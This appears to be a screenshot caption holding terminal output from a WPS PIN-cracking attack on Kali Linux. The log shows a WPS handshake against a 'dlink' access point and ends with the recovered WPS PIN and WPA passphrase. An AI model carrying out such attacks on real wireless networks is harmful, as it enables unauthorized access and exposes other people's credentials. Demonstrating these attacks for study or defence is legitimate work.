 [+] Waiting for beacon from D8:FE:E3:E5:31:23
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 13
[+] Associated with D8:FE:E3:E5:31:23 (ESSID: dlink)
[+] Trying pin 05755257
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 6 seconds
[+] WPS PIN: '05755257'
[+] WPA PSK: 'hhz1234567'
[+] AP SSID: 'dlink'
[+] Nothing done, nothing to save.
root@kali:~#
KALI LINUX
the quieter you become, the more you are able to hear